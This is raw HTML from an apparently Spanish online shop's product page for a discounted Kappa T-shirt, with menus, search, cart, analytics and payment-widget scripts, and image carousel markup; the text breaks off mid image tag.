<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "hombre_ropa"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/hombre/" title="Go to Hombre">
                Hombre
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/hombre/ropa/" title="Go to Ropa">
                    Ropa
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://es.aw-lab.com/hombre/ropa/","name":"Ropa"}},{"@type":"ListItem","position":2,"item":{"@id":"https://es.aw-lab.com/hombre/","name":"Hombre"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->






    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>
    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
    











<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'AW_190QGA_AUTHENTIC',
					sku: '',
					type: 'vgroup',
					alt_id: 'AW_190QGA_AUTHENTIC_9390801'
				};
			cq_params.realm = "BJTH";
			cq_params.siteId = "awlab-es";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_190QGA_AUTHENTIC_9390801", type: "detail"});
/* ]]> */
// -->
</script>

<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="AW_190QGA_AUTHENTIC_9390801">
























































































































<div id="refreshBreadrumbName" class="h-hidden">Camiseta Kappa Authentic Graphik Leugene</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">
Camiseta Kappa Authentic Graphik Leugene
</p>
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

34,95 &#8364;

</span>
<span class="b-price__sale__value">
24,90 &#8364;
</span>

<span class="b-price__sale__percentage">-29%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="24.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 34,95

</span>

</div>
</div>



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_190QGA_AUTHENTIC_9390801_03&amp;dwvar_color=9390801">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Camiseta Kappa Authentic Graphik Leugene"
data-index="0"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_190QGA_AUTHENTIC_9390801_03&amp;dwvar_color=9390801"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd62da976/images/bata/large-t-shirt-9390801-0.jpg?sw=1005"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     title="Camiseta Kappa Authentic Graphik Leugene, blanco/multicolor"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Camiseta Kappa Authentic Graphik Leugene"
data-index="1"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_190QGA_AUTHENTIC_9390801_03&amp;dwvar_color=9390801"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6acb10d9/images/bata/large-t-shirt-9390801-1.jpg?sw=1005"
     src="[data-uri]"
